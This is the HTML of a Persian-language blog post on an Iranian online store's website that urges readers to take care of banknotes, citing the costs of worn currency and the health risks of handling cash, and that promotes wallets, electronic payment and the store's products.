				<div class="elementor-element elementor-element-2862741c elementor-widget__width-auto elementor-widget elementor-widget-my-header-cart" data-id="2862741c" data-element_type="widget" data-widget_type="my-header-cart.default">
				<div class="elementor-widget-container">
					<div class="top_icons shop_cart get_sidebar elm_cart_s" data-class="open_cart_sidebar"> <a class="head_cart_total" href="https://www.vitabon.ir/cart/" title="مشاهده سبد خرید"> <span class="shop-badge header-cart-count">0 </span><i class="fal fa-shopping-bag"></i></a>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-581f3208 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="581f3208" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="2d33d6efaa71eb47ab40b111f5adea6e" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c196827" data-id="4c196827" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3803e35b elementor-widget elementor-widget-my-header-menu" data-id="3803e35b" data-element_type="widget" data-widget_type="my-header-menu.default">
				<div class="elementor-widget-container">
			<div id="navigation" class="mweb-drop-down mweb-main-menu"><ul id="menu-%d9%85%d9%86%d9%88-%d8%a7%d8%b5%d9%84%db%8c" class="menu"><li  class="level-0 menu-item-687 std-menu menu-icon-image menu-item menu-item-type-custom menu-item-object-custom menu-item-home" ><a href="http://www.vitabon.ir/"><span class="menu-item-text"><i class="fal fa-home-lg"></i>صفحه اصلی</span></a></li>
<li  class="level-0 menu-item-5140 std-menu menu-icon-image menu-item menu-item-type-custom menu-item-object-custom" ><a href="http://www.vitabon.ir/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/?preview=true"><span class="menu-item-text"><i class="fal fa-store"></i>درباره ویتابن</span></a></li>
<li  class="level-0 menu-item-755 std-menu menu-icon-image menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" ><a href="https://www.vitabon.ir/shop/"><span class="menu-item-text"><i class="fal fa-shopping-basket"></i>کالای ویتابن</span></a>
<ul class="sub-menu" >
	<li  class="level-1 menu-item-5812 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d8%ae%d8%a7%d9%86%d9%87-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87/">خانه و آشپزخانه</a></li>
	<li  class="level-1 menu-item-5813 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d8%a2%d8%b1%d8%a7%db%8c%d8%b4%db%8c-%d8%a8%d9%87%d8%af%d8%a7%d8%b4%d8%aa%db%8c-%d8%b3%d9%84%d8%a7%d9%85%d8%aa/">آرایشی، بهداشتی و سلامت</a></li>
	<li  class="level-1 menu-item-5814 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/">کالای دیجیتال</a></li>
	<li  class="level-1 menu-item-5815 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d8%a7%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d9%88%d8%af%da%a9-%d9%86%d9%88%d8%b2%d8%a7%d8%af/">اسباب بازی، کودک و نوزاد</a></li>
	<li  class="level-1 menu-item-5817 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d9%85%d8%af-%d9%be%d9%88%d8%b4%d8%a7%da%a9/">مد و پوشاک</a></li>
	<li  class="level-1 menu-item-5816 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d8%ae%d9%88%d8%af%d8%b1%d9%88-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a7%d8%af%d8%a7%d8%b1%db%8c/">خودرو، ابزار و اداری</a></li>
	<li  class="level-1 menu-item-5818 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d9%88%d8%b1%d8%b2%d8%b4-%d8%b3%d9%81%d8%b1/">ورزش و سفر</a></li>
	<li  class="level-1 menu-item-5819 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%da%a9%d8%a7%d9%84%d8%a7%d9%87%d8%a7%db%8c-%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%aa%db%8c/">کالاهای مناسبتی</a></li>
</ul>
</li>
<li  class="level-0 menu-item-906 std-menu menu-icon-image amazing_suggestions menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://www.vitabon.ir/amazing-suggestions/"><span class="menu-item-text"><i class="fal fa-badge-dollar"></i>پیشنهادهای شگفت انگیز</span></a></li>
<li  class="level-0 menu-item-5141 std-menu menu-icon-image menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://www.vitabon.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/"><span class="menu-item-text"><i class="fal fa-phone"></i>ارتباط با ما</span></a></li>
</ul></div><div class="off-canvas-wrap ">
	<div class="close-off-canvas-wrap"> <a href="#" id="mweb-close-off-canvas"> <i class="fal fa-times"></i> </a></div>
	<div class="off-canvas-inner">
		<div id="mweb-mobile-nav" class="mobile-menu-wrap">
			<ul id="menu-%d9%85%d9%86%d9%88-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84" class="mobile-menu"><li  class="menu-item-5720 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/main/">صفحه اصلی</a></li>
<li  class="menu-item-5707 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/"><i class="icon fal fa-home-lg"></i>درباره ما</a></li>
<li  class="menu-item-5130 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/shop/">کالای ویتابن</a></li>
<li  class="menu-item-5708 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.bon.vitabon.ir/">بن تخفیف ویتابن</a></li>
<li  class="menu-item-5711 menu-item menu-item-type-custom menu-item-object-custom"><a href="#">کارت تخفیف ویتابن</a></li>
<li  class="menu-item-5709 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/amazing-suggestions/">پیشنهادهای شگفت انگیز</a></li>
<li  class="menu-item-5712 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/question-and-answer/">سوالات متداول</a></li>
<li  class="menu-item-5713 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/goods-recovery-procedure/">رویه بازگردانی کالا</a></li>
<li  class="menu-item-5714 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/order_tracking/">پیگیری سفارش</a></li>
<li  class="menu-item-5715 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tracking.post.ir/">رهگیری پستی مرسوله</a></li>
<li  class="menu-item-5132 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul>		</div>
	</div>
</div> <div class="is-show mobile-nav-button">
	<a id="mweb-trigger" class="icon-wrap" href="#"> <i class="fal fa-bars"></i> فهرست</a>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22ba3f15" data-id="22ba3f15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94f701 elementor-phone-number--view-one elementor-widget elementor-widget-mweb-call-us" data-id="94f701" data-element_type="widget" data-widget_type="mweb-call-us.default">
				<div class="elementor-widget-container">
			<div class="el_call_number" onclick="window.open ('tel:02191010870', '_self');"><div class="call_number"><strong>91010870</strong><span>021</span><i class="fal fa-phone-plus"></i></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	<div data-rocket-location-hash="64cccdec0baad7c875de2bc8ea77a738" class="mweb-site-mask"></div>
		
<main data-rocket-location-hash="4aa135a74b1c29b29d6ba87461de13ac" id="site-content" role="main">

	<div data-rocket-location-hash="32d84efd5692e45e39c57f13a0f3d0e6" class="page-wrap single-wrap  is-sidebar-left container"><div data-rocket-location-hash="585fca370276e9d5fe047e60a9723cac" class="row"><div class="col-12"><ol class="breadcrumb-arrow"><li><a href="https://www.vitabon.ir">صفحه نخست</a> <i class="fal fa-chevron-left"></i></li> <li><a href="https://www.vitabon.ir/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/">وبلاگ</a><i class="fal fa-chevron-left"></i></li><li class="active">هوای اسکناس را داشته باشیم</li></ol></div><div class="content-wrap single-inner col-12 col-sm-12 col-md-12 col-lg-9 content-with-sidebar"><article class="is-single inner_wrap post-wrapper post-8338 post type-post status-publish format-standard has-post-thumbnail hentry category-350 tag-776 tag-778 tag-779 tag-570 tag-785 tag-784 tag-659 tag-571 tag-781 tag-777 tag-648 tag-572 tag-782 tag-780 tag-783 tag-573"  itemscope  itemtype="https://schema.org/NewsArticle" ><div class="blog_top"><div class="blog_icon"><i class="fal fa-blog"></i></div><h1 class="blog_title">هوای اسکناس را داشته باشیم</h1></div><div class="entry entry-content">

	<img width="318" height="159" src="https://www.vitabon.ir/wp-content/uploads/2021/05/eskenas.jpg" class="single_blog_thumb wp-post-image" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/eskenas.jpg 318w, https://www.vitabon.ir/wp-content/uploads/2021/05/eskenas-300x150.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />	<p>درباره فرهنگ نگهداری از پول و آسیب‌هایی که استفاده نادرست از اسکناس به بار می‌آورد<br />
تا‌به‌حال شده همان‌طور‌که دارید اسکناس‌های بی زبان را تا می‌زنید برای اینکه بریزید روی سر عروس و داماد، یا در‌حالی‌که دارید سعی می‌کنید تمام هنر خود را خرج کنید برای اینکه یک جمله گهربار را به انضمام تاریخ و ساعت روی یک برگ اسکناس به یادگار بگذارید، به این فکر کنید که دارید چه فاجعه‌ای را رقم می‌زنید و چه هزینه‌ای را برای نابود‌کردن آن‌ها و در‌مقابل چاپ اسکناس‌های جدید به دولت تحمیل می‌کنید؟ تفاوتی نمی‌کند پول کاغذی باشد یا سکه فلزی، آنچه مهم است یادآوری مداوم این نکته به خودمان است که ما در‌مقابل تک تک پول‌های نقدی که در دست می‌گیریم و دست‌به‌دست می‌کنیم، مسئول هستیم. پیشنهاد می‌کنیم ادامه مطلب را از دست ندهید و کمی بیشتر درباره این سرمایه ملی و طریقه حفظ آن تأمل کنید.</p>
<h4>اسکناس یک ثروت ملی است، نه یک دارایی شخصی</h4>
<p>حتما اگر به شما بگوییم پول‌های نقدی که در دست دارید، متعلق به شما نیست، سریع از در مخالفت وارد می‌شوید. اما باید خدمت شما عرض کنیم که واقعیت همین است. لطفا به این پول‌های نقدی که مدام از این دست به آن دست می‌شود، به چشم یک دارایی شخصی نگاه نکنید. آن‌ها ثروت‌های ملی هستند و حالا برای مدتی در‌اختیار شما قرار دارند. حتی شاید بهتر باشد به آن به‌عنوان یک امانت نگاه کنید؛ امانتی که بعداز مدتی در یک مکان و زمان دیگر به‌دست صاحبان دیگرش می‌رسد. پس لطفا حس مسئولیت‌پذیری و امانت‌داری‌تان را بالا ببرید و از آن‌ها به‌خوبی مراقبت کنید.</p>
<h4>کهنه، ولی ارزشمند</h4>
<p>حتما لازم نیست فردی باشید که برچسب نظم و ترتیب روی پیشانی‌تان مُهر شده است. اگر اسکناس‌هایی را که موجود دارید، در یک <a href="http://www.vitabon.ir/product/کیف-پول-و-موبایل-چرمی">کیف منظم</a> بچینید، هیچ‌کس انگ سوسول‌بودن به شما نمی‌زند. البته این را هم قبول داریم که شما متهم ردیف اول در موضوع فرسوده‌کردن اسکناس‌ها نیستید؛ عواملی، چون کیفیت نامناسب کاغذ‌های اسکناس، تفاوت در ابعاد و&#8230; در فرسوده‌شدن نقش مهمی دارد. جالب است بدانید فرسودگی اسکناس‌ها با وضعیت آب‌و‌هوا و اقلیم رابطه مستقیم دارد؛ به‌عنوان‌مثال در مناطقی از کشور که آب‌و‌هوا مرطوب است، آمار اسکناس‌های فرسوده بیشتر از دیگر نقاط است.</p>
<h4>هوشمندانه زندگی کنیم</h4>
<p>قبول کنید که باید با زمان پیش رفت و از فناوری‌های روز بهره‌مند شد. دارید در شهری زندگی می‌کنید که هوشمند‌شدن در‌زمینه‌های مختلف را در اولویت قرار داده است و سعی دارد در سایه این شعار، اهداف خود را پیش ببرد. توصیه می‌کنیم به‌جای جابه‌جایی نقدی مبالغ، روش الکترونیکی خرج‌کردن را جایگزین آن روش سنتی کنید. با این کار خیالتان از خطراتی که مالتان را تهدید می‌کند، نیز جمع است. البته به‌خاطر داشته باشید که مبلغ اندکی را همراه داشته باشید، چون گاهی برای یک مبلغ ناچیز مثل کرایه تاکسی لنگ می‌مانید.</p>
<p style="text-align: center">شما می توانيد بهترين خرید <a href="http://www.vitabon.ir/">اینترنتی و آنلاین</a> را با تخفيف بسيار خوب از <a href="http://www.vitabon.ir/shop/">ويتابن</a> تهيه نماييد</p>
<h4>ناقلان بیماری</h4>
<p>یک اسکناس ممکن است تا زمانی‌که به‌دست شما می‌رسد دست‌به‌دست شده باشد؛ از یک پرستار در یک بیمارستان گرفته تا هایپر‌مارکت سر کوچه و هزار و یک آدم دیگر ، فراموش نکنید این اسکناس‌هایی که خیلی بی رحمانه آن‌ها را مچاله و پاره پوره می‌کنید می‌تواند ناقل بیماری‌های واگیردار زیادی باشد. لطفا اگر به فکر این کاغذ‌های ارزشمند نیستید به فکر سلامتی خود و کودکانتان باشید و این فرهنگ را در آن‌ها نهادینه کنید که پول، وسیله خوبی برای بازی نیست و حتما باید بعد از‌دست‌زدن به آن دست‌هایشان را با آب و صابون بشویند.</p>
<h4>راه‌حلی به نام کیف پول</h4>
<p>تفاوتی نمی‌کند داخل سوپرمارکت مشغول حساب‌و‌کتاب خریدهایش باشد یا قصد داشته باشد پول آژانسش را حساب کند. دستش را می‌کند داخل جیبش و از داخل آن یک مشت پول خرد و اسکناس در‌هم‌تنیده و مچاله و پاره درمی‌آورد که خودش هم به‌سختی می‌تواند آن‌ها را از هم تشخیص بدهد. آن بنده خدا هم حالا یا حواسش به پارگی پول‌ها یا گوشه‌نداشتن آن نیست یا توی معذوریت آن‌ها را قبول می‌کند. بهتر نیست یک کیف پول برای خودتان تهیه کنید و پول‌ها رابا نظم و ترتیب در آن قرار بدهید؟</p>
<h4>اسکناس را با دفترچه یادداشت اشتباه نگیرید</h4>
<p>واقعا فکر می‌کنید اسکناس‌ها جای مناسبی هستند برای اینکه روی آن لیست خریدهایتان را بنویسید یا جملات قصار و شعر‌های عاشقانه‌تان را روی آن به یادگار باقی بگذارید؟ پول را با دفترچه یادداشت اشتباه نگرفته‌اید؟ اگر خیلی سختتان است پیشنهاد می‌کنیم کنار پول‌های نقدی که همیشه در جیب مبارک خود می‌گذارید، یک دو برگ کاغذ سفید و یک خودکار هم بگذارید. خیلی که جاگیر نیست؛ نه؟</p>
<p>طبق اطلاعات موجود در سایت بانک مرکزی جمهوری اسلامی ایران:<br />
۱۲۰ میلیارد<br />
سهل‌انگاری در مراقبت از اسکناس‌ها سالانه خسارتی بالغ‌بر ۱۲۰‌میلیارد ریال به بودجه کشور وارد می‌کند<br />
۷۰۰ میلیون برگ<br />
سالانه ۷۰۰ میلیون برگ اسکناس از گردونه استفاده خارج می‌شود<br />
۱۲ میلیارد تومان<br />
سالانه ۱۲‌میلیارد‌تومان هزینه تجدید چاپ اسکناس‌های فرسوده می‌شود</p>
<p>نحوه تعویض اسکناس‌های کهنه یا پاره<br />
تمامی شعب بانک‌ها در تهران و شهرستان‌ها موظف به تعویض اسکناس‌ها و ایران‌چک‌های فرسوده هستند.<br />
اسکناس‌های ناقص<br />
شعب منتخب بانک ملی در سراسر کشور بر‌اساس دستورالعمل صادره در‌این‌زمینه وظیفه ارزیابی اسکناس و ایران‌چک‌های ناقص و پرداخت معادل ریالی آن را بر‌عهده دارند</p>
<p>دیگر فواید کاهش حجم انتقال پول و روی‌آوردن به نقل و انتقال الکترونیکی<br />
جلوگیری از ربوده‌شدن پول<br />
کمک به کاهش ترافیک در شهر و در‌نتیجه آلودگی هوا<br />
استفاده بهینه از زمان<br />
کاهش هزینه امحاء<br />
و تولید اسکناس</p>
<p>۱۰ تا ۲۰ میلیارد تومان = ۱۰ سال<br />
هزینه امحاء و چاپ اسکناس‌های فعلی بیش‌از هزینه چاپ پول‌های جدید است و برآورد می‌شود در حد ۱۰ تا ۲۰‌میلیارد تومان در یک افق ده‌ساله به این هزینه‌ها اضافه شود.</p>
<p>۵ سال<br />
میانگین عمر اسکناس در ایران ۵‌سال است که این رقم در کشور‌های پیشرفته و صنعتی جهان دو‌برابر است.</p>
<p>۵۰%<br />
در کشور‌های توسعه‌یافته ۵۰‌درصد معاملات بدون رد‌و‌بدل‌کردن پول نقد و به شیوه الکترونیکی انجام می‌شود.</p>
<p style="text-align: center">شما می توانید بهترین <a href="http://www.vitabon.ir/product/%da%a9%db%8c%d9%81-%d9%be%d9%88%d9%84-%d9%88-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%da%86%d8%b1%d9%85%db%8c/">خرید ها</a> را در <a href="http://www.vitabon.ir/">فروشگاه اینترنتی ویتابن</a> با تخفیف مناسب خرید نمایید</p>
<p style="text-align: center"><a href="http://www.vitabon.ir/shop/">براری بازدید از فروشگاه ویتابن کلیک کنید</a></p>
<h4>ارسال به سراسر کشور از طريق پست</h4>
	
</div>
	<div class="blog_tag_wrap">
		<span class="tags-title">کلیدواژه : </span>
		<a href="https://www.vitabon.ir/tag/%d8%a7%d8%b3%da%a9%d9%86%d8%a7%d8%b3/" title="اسکناس">اسکناس</a><a href="https://www.vitabon.ir/tag/%d9%be%d9%88%d9%84/" title="پول">پول</a><a href="https://www.vitabon.ir/tag/%d9%be%d9%88%d9%84-%d9%85%d9%84%db%8c/" title="پول ملی">پول ملی</a><a href="https://www.vitabon.ir/tag/%d8%aa%d8%ae%d9%81%d9%8a%d9%81%d8%a7%d8%aa-%d9%88%d9%8a%d8%aa%d8%a7%d8%a8%d9%86/" title="تخفيفات ويتابن">تخفيفات ويتابن</a><a href="https://www.vitabon.ir/tag/%da%86%d8%a7%d9%be-%d8%a7%d8%b3%da%a9%d9%86%d8%a7%d8%b3/" title="چاپ اسکناس">چاپ اسکناس</a><a href="https://www.vitabon.ir/tag/%da%86%da%a9/" title="چک">چک</a><a href="https://www.vitabon.ir/tag/%d8%ae%d8%b1%d9%8a%d8%af-%d8%a8%d8%a7-%d8%aa%d8%ae%d9%81%d9%8a%d9%81%d8%a7%d8%aa/" title="خريد با تخفيفات">خريد با تخفيفات</a><a href="https://www.vitabon.ir/tag/%d8%b3%d8%a7%d9%8a%d8%aa-%d9%88%d9%8a%d8%aa%d8%a7%d8%a8%d9%86/" title="سايت ويتابن">سايت ويتابن</a><a href="https://www.vitabon.ir/tag/%d9%81%d8%b1%d8%b3%d9%88%d8%af%da%af%db%8c/" title="فرسودگی">فرسودگی</a><a href="https://www.vitabon.ir/tag/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d8%a7%d8%b3%da%a9%d9%86%d8%a7%d8%b3/" title="فرهنگ نگهداری اسکناس">فرهنگ نگهداری اسکناس</a><a href="https://www.vitabon.ir/tag/%d9%81%d8%b1%d9%88%d8%b4%da%a9%d8%a7%d9%87-%d8%a7%d9%8a%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%88%d9%8a%d8%aa%d8%a7%d8%a8%d9%86/" title="فروشکاه اينترنتی ويتابن">فروشکاه اينترنتی ويتابن</a><a href="https://www.vitabon.ir/tag/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87-%d9%88%d9%8a%d8%aa%d8%a7%d8%a8%d9%86/" title="فروشگاه ويتابن">فروشگاه ويتابن</a><a href="https://www.vitabon.ir/tag/%da%a9%d8%a7%d8%ba%d8%b0/" title="کاغذ">کاغذ</a><a href="https://www.vitabon.ir/tag/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa/" title="مراقبت">مراقبت</a><a href="https://www.vitabon.ir/tag/%d9%87%d8%b2%db%8c%d9%86%d9%87/" title="هزینه">هزینه</a><a href="https://www.vitabon.ir/tag/%d9%88%d9%8a%d8%aa%d8%a7%d8%a8%d9%86/" title="ويتابن">ويتابن</a>	</div>
<div class="blog_bottom">
	<i class="meta-items-i"><i class="fal fa-user"></i>فروشگاه ویتابن</i>	<i class="meta-items-i"><i class="fal fa-clock"></i><time datetime="2021-05-17T18:15:17+00:00">27  اردیبهشت  1400</time></i>	</div>
</article>	<div class="related-wrap">
		<div class="block-title"><div class="title"><i class="small fal fa-retweet"></i>مطالب مرتبط</div></div>            
		<div class="related-content row blog-posts-content-4">
														<div class="item  col-sm-12 col-md-6">
					<div class="item-area clear bk_blog_line"><h4><a href="https://www.vitabon.ir/%d8%b1%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d9%85%d9%82%d8%a7%d8%a8%d9%84%d9%87-%d8%a8%d8%a7-%d8%a2%d9%84%d8%b2%d8%a7%db%8c%d9%85%d8%b1/" rel="bookmark" title="راه های مقابله با آلزایمر">راه های مقابله با آلزایمر</a></h4><a href="https://www.vitabon.ir/%d8%b1%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d9%85%d9%82%d8%a7%d8%a8%d9%84%d9%87-%d8%a8%d8%a7-%d8%a2%d9%84%d8%b2%d8%a7%db%8c%d9%85%d8%b1/" class="read-more">ادامه ...</a></div>					</div>

														<div class="item  col-sm-12 col-md-6">
					<div class="item-area clear bk_blog_line"><h4><a href="https://www.vitabon.ir/%d8%a8%d8%a7-%d8%a8%db%8c-%d8%a7%d8%b4%d8%aa%d9%87%d8%a7%db%8c%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86-%da%86%d9%87-%da%a9%d9%86%db%8c%d9%85/" rel="bookmark" title="با بی اشتهایی کودکان چه کنیم">با بی اشتهایی کودکان چه کنیم</a></h4><a href="https://www.vitabon.ir/%d8%a8%d8%a7-%d8%a8%db%8c-%d8%a7%d8%b4%d8%aa%d9%87%d8%a7%db%8c%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86-%da%86%d9%87-%da%a9%d9%86%db%8c%d9%85/" class="read-more">ادامه ...</a></div>					</div>

														<div class="item  col-sm-12 col-md-6">
					<div class="item-area clear bk_blog_line"><h4><a href="https://www.vitabon.ir/%d8%a8%d8%a7%db%8c%d8%af-%d9%87%d8%a7-%d9%88-%d9%86%d8%a8%d8%a7%db%8c%d8%af-%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d8%aa%d8%a7%db%8c%d9%84-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87/" rel="bookmark" title="باید ها و نباید های استایل مردانه">باید ها و نباید های استایل مردانه</a></h4><a href="https://www.vitabon.ir/%d8%a8%d8%a7%db%8c%d8%af-%d9%87%d8%a7-%d9%88-%d9%86%d8%a8%d8%a7%db%8c%d8%af-%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d8%aa%d8%a7%db%8c%d9%84-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87/" class="read-more">ادامه ...</a></div>					</div>

														<div class="item  col-sm-12 col-md-6">
					<div class="item-area clear bk_blog_line"><h4><a href="https://www.vitabon.ir/%da%86%da%af%d9%88%d9%86%d9%87-%d9%be%d9%88%d8%b3%d8%aa%db%8c-%d8%b3%d8%a7%d9%84%d9%85-%d9%88-%d8%b2%db%8c%d8%a8%d8%a7-%d8%af%d8%a7%d8%b4%d8%aa%d9%87-%d8%a8%d8%a7%d8%b4%db%8c%d9%85/" rel="bookmark" title="چگونه پوستی سالم و زیبا داشته باشیم">چگونه پوستی سالم و زیبا داشته باشیم</a></h4><a href="https://www.vitabon.ir/%da%86%da%af%d9%88%d9%86%d9%87-%d9%be%d9%88%d8%b3%d8%aa%db%8c-%d8%b3%d8%a7%d9%84%d9%85-%d9%88-%d8%b2%db%8c%d8%a8%d8%a7-%d8%af%d8%a7%d8%b4%d8%aa%d9%87-%d8%a8%d8%a7%d8%b4%db%8c%d9%85/" class="read-more">ادامه ...</a></div>					</div>

						</div>
	</div>





	
	<div id="respond" class="comment-respond">
		<div class="block-title cm_title"><div class="title"><i class="small fal fa-comment-alt-lines"></i>ارسال دیدگاه <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%87%D9%88%D8%A7%DB%8C-%D8%A7%D8%B3%DA%A9%D9%86%D8%A7%D8%B3-%D8%B1%D8%A7-%D8%AF%D8%A7%D8%B4%D8%AA%D9%87-%D8%A8%D8%A7%D8%B4%DB%8C%D9%85/#respond" style="display:none;">لغو پاسخ</a></small></div></div><p class="must-log-in">برای نوشتن دیدگاه باید <a href="https://www.vitabon.ir/my-account/">وارد بشوید</a>.</p>	</div><!-- #respond -->
	</div><div id="sidebar" class="sidebar-wrap col-12 col-sm-12 col-md-12 col-lg-3 clearfix"  role="complementary"  itemscope  itemtype="https://schema.org/WPSideBar" ><div class="mweb-sidebar-sticky"><div class="sidebar-inner"></div></div></div></div></div>
</main>

<div data-rocket-location-hash="0bcc9218618ba3141cac60be285ee3f4" class="quick_view_wrap" id="quick_view"></div>

	<div data-rocket-location-hash="109fc849f6be6cf9fa3d372cf67b8af9" class="sticky_toolbox">
		<ul>
			<li><a href="https://www.vitabon.ir/compare/" class="compare_sticky" title="مقایسه"><i class="fal fa-exchange"></i><span>0</span></a></li><li><a href="https://www.vitabon.ir/cart/" class="get_sidebar" data-class="open_cart_sidebar" title="سبد خرید"><i class="fal fa-shopping-bag"></i><span id="toolbox_cart">0 </span></a></li><li><a href="#" class="gototop" title="رفتن به بالا"><i class="fal fa-arrow-up"></i></a></li>		</ul>
	</div>
	
	
		<div data-rocket-location-hash="0d9b2477d813f16b1d06355d9d4a749d" class="mweb-compare-list-bottom">
			<div data-rocket-location-hash="7e88bff729bf8fd18e9a0564c99f9ab5" class="mweb-compare-list">

                <table>
                    <tbody>
                        <tr>
                            <td class="col-12 col-sm-3 td_sep hide_mobile">
                                <h5 class="clearfix mweb-compare-label cm_flex_v"><span>مقایسه محصولات</span><p>0 محصول</p></h5>
                            </td>
                            <td class="col-9 col-sm-5 td_sep mweb-td-products-compare">
                                <div class="row">
								
								                                    <div class="col-3">
                                        <div class="mweb-compare-wrap-item">
                                            <div class="mweb-compare-item">
                                                <span class="mweb-no-image">
                                                    <img src="https://www.vitabon.ir/wp-content/uploads/woocommerce-placeholder-75x75-1.jpg" width="65" height="65" alt="مقایسه محصول" />
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-3">
                                        <div class="mweb-compare-wrap-item">
                                            <div class="mweb-compare-item">
                                                <span class="mweb-no-image">
                                                    <img src="https://www.vitabon.ir/wp-content/uploads/woocommerce-placeholder-75x75-1.jpg" width="65" height="65" alt="مقایسه محصول" />
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-3">
                                        <div class="mweb-compare-wrap-item">
                                            <div class="mweb-compare-item">
                                                <span class="mweb-no-image">
                                                    <img src="https://www.vitabon.ir/wp-content/uploads/woocommerce-placeholder-75x75-1.jpg" width="65" height="65" alt="مقایسه محصول" />
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-3">
                                        <div class="mweb-compare-wrap-item">
                                            <div class="mweb-compare-item">
                                                <span class="mweb-no-image">
                                                    <img src="https://www.vitabon.ir/wp-content/uploads/woocommerce-placeholder-75x75-1.jpg" width="65" height="65" alt="مقایسه محصول" />
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                                            							
                                  
                                    
                                   
                                </div>
                            </td>
                            <td class="col-3 col-sm-4 td_sep">
                                <div class="mweb-compare-label hidden-tag">
                                    <a class="mweb-compare-clear-all" data-action="remove_all" href="javascript:void(0);" title="حذف همه محصولات">حذف همه</a>
                                    <a class="mweb-compare-view" href="https://www.vitabon.ir/compare/" title="مقایسه کن">مقایسه کن</a>
                                </div>
                            </td>
                        </tr>
                    </tbody>
                </table>
        
    </div>

    <a class="mweb-close-mini-compare" href="javascript:void(0)"><i class="fal fa-times"></i></a>
	
		</div>
			<div data-elementor-type="footer" data-elementor-id="11481" class="elementor elementor-11481 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-520de1d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="520de1d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e25c246" data-id="1e25c246" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f6b741f elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6f6b741f" data-element_type="widget" data-widget_type="divider.default">
